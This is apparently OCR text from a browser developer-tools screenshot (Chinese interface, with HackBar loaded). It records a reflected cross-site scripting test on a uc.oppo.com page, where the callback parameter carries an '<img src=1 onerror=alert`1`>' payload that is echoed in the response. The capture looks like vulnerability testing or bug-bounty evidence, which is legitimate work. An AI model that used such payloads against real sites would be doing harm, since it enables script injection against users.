 uc.oppo.com/index.html
html&uid=a&callback=domain[<img src=1 onerror=alert`1`>] is not configu
移动设备上的书签
domain[<img src=1 onerror=alert`1`>] is not configured(fail)
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Cookie Editor
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 79 毫秒 159 毫秒 239 毫秒 319 毫秒
200 GET clubalert?.html&uid=a&callback=domain[<img src=1 onerror=alert`1`>... document plain 101 字节 62 字节 269 毫秒
502 GET vicon.ico img html 已缓存 166 字节
2 个请求 已传输 228 字节 / 101 字节 完成: 330 毫秒 DOMContentLoaded: 265 毫秒 load: 285 毫秒